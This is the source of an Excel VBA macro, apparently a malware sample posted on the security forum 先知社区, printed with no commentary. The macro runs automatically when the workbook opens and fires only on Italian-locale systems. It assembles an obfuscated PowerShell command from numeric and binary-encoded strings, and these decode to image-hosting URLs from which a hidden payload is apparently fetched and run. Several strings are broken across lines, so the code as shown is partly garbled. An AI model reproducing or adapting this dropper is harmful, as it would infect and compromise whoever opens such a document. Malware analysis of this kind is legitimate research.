 Sub Workbook_Open()
    InsertI
End Sub

Sub InsertI()
    If Application.International(xlCountrySetting) = 39 Then VKlever = Shell#(Document, 0) Else Application.Quit
End Sub

Function vector()
    vector =
    "94,66,69,26,67,120,110,95,118,110,25,24,24,29,17,3,17,24,28,112,26,66,106,82,121,110,112,67,26,108,24,17,76,17,24,17
    ,24,24,17,23,26,23,17,97,110,94,70,26,26,116,67,110,110,66,26,121,84,110,93,125,110,110,17,17,26,28,95,110,126,65,26,
    67,110,94,17,17,110,110,28,84,26,105,26,84,110,110,114,100,110,69,120,26,26,17,17,26,83,26,104,97,110,110,80,66,110,1
    10,66,17,17,110,26,28,110,70,110,120,26,26,127,110,17,110,121,88,110,110,26,117,26,117,116,110,95,17,17,110,110,28,26
    ,26,95,94,110,110,84,73,26,17,26,28,95,110,126,95,88,110,127,26,101,84,99,110,112,82,26,26,101,120,110,110,17,17,26,2
    1,110,74,84,110,73,26,26,116,110,110,81,82,26,68,110,69,120,110,81,94,95,26,114,110,94,81,127,110,101,116,81,26,73,10
    1,76,31,109,19,110,88,95,110,103,26,126,110,110,90,81,116,26,82,110,94,81,124,110,124,26,112,127,85,109,19,31,25,26,1
    09,19,74,2,76,74,26,3,76,74,1,76,74,0,110,76,109,19,28,87,17,22,116,22,29,22,66,82,26,99,110,120,65,110,69,26,22,29,2
    2,95,110,103,110,94,26,90,22,29,22,120,22,17,1"
    vector = vector +
    "7,24,31,26,120,95,26,110,71,26,26,94,90,110,110,84,25,17,17,17,25,111,26,23,17,17,25,109,19,74,1,26,76,74,0,76,74,3,
    76,109,19,17,28,87,22,118,22,29,22,116,110,69,28,120,22,29,22,69,116,26,92,22,17,17,24,17,25,17,17,109,19,74,1,76,74,
    26,0,76,109,19,17,28,87,22,116,110,127,22,29,22,103,11,75,125,26,95,22,17,17,24,17,24,31,109,19,71,80,26,93,81,100,11
    0,84,109,26,19,17,17,17,24,19"
    vector = "" + Replace(forhelp(vector, vbKeyDivide), "+", ""): vector = Replace(vector, "_", ""): vector = "oNv" +
    "Er" + "t]:" + ":TO" + "In" + "t16(( $" + "_.t" + vector
End Function

Function mirror()
fedo = "110, 101000 ,100111 , 1110011, 100111 , 101011,100111, 1100001, 1101100 ,100111, 101001 , 100000, 101000,100010
, 1111011 ,110000 , 1111101 ,1111011 , 110001,1111101,100010, 100000 ,101101 , 1100110 ,100111 , 1100101,1101110,
100111 ,101100, 100111 ,1101001, 100111 ,101001 , 100000,101000 ,100010, 1111011 , 110000 , 1111101 , 1111011 ,110001 ,
1111101 ,1111011 ,110010 ,1111101 ,100010,100000 , 101101 ,1100110, 100111 , 1001110,1100101 ,1110111,101101 ,1001111
,100111, 101100 , 100111 , 1100010, 1101010 , 100111,101100,100111,1100101 ,1100011,1110100,100111,101001, 111011 ,
101110,101000 ,100111 ,1000001,100111 , 101011,100111,1100100, 100111 , 101011 ,100111,1100100, 101101, 1010100,
1111001, 1110000, 1100101,100111 , 101001 , 100000,101101 , 1000001, 1110011,1110011, 1100101,1101101,1100010 ,
1101100,1111001,1001110, 1100001 ,1101101,1100101, 100000 ,100010,1010011,1111001 , 1110011 , 1110100 , 1100101
,1101101 ,101110 , 1000100 ,1110010,11"
live = "00001 ,1110111 ,1101001 ,1101110 ,1100111 , 100010, 111011 , 100100 , 1111011,1010100 ,1100000,1101101 ,1010000
,1111101,111101 , 101000 , 100010, 1101000, 1110100, 1110100 ,1110000 ,1110011 ,111010,101111,101111 ,1101001 , 1101101
,1100001,1100111,1100101 , 1110011 , 110010, 101110, 1101001 ,1101101,1100111, 1100010, 1101111 ,1111000,101110,1100011
,1101111 ,1101101, 101111 , 110101 ,110101 , 101111 ,1100011,110100, 101111,1110010 ,1000010, 1111010 ,1110111,1110000
,1000001 ,1111010,1101001, 1011111,1101111,101110 , 1110000,1101110 ,1100111 , 100010 ,101100,100010 , 1101000,1110100
, 1110100 , 1110000,1110011 , 111010 , 101111, 101111 , 1101001,101110 ,1110000,1101111 ,1110011
,1110100,1101001,1101101, 1100111 ,101110, 1100011 ,1100011 , 101111 , 1010000 ,1001000,110110, 1010001,1110110,1000110
,1110110,1000110,101111, 1101101, 1100001 ,1110010,1101001,1101111, 101110, 1110000 , 1101110 ,
1100111,111111,1100100,1101100,111101,110001, 1"
mirror = fedo & "" & live
End Function
先知社区